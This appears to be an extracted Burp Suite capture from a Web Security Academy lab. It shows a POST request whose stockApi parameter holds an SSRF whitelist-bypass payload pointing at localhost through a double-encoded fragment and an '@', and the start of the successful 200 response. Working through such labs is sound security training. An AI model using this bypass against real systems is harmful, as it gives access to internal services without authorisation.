 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac561f2b1e77e8ca804503f400ca00ab.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac561f2b1e77e8ca804503f400ca00ab.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac561f2b1e77e8ca804503f400ca00ab.web-security-academy.net
10 Content-Length: 60
11 Connection: close
12 Cookie: session=xWkKEGQZgBRO6CdlfV7PnQjNpTJb78Q0
13
14 stockApi=http://localhost%2523@stock.weliketoshop.net%3a8080
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Ao1hg2qZ3cqMSbgqqdH0BnIDqCdPR3fc; Path=/; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 10587
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
? Search... 0 matches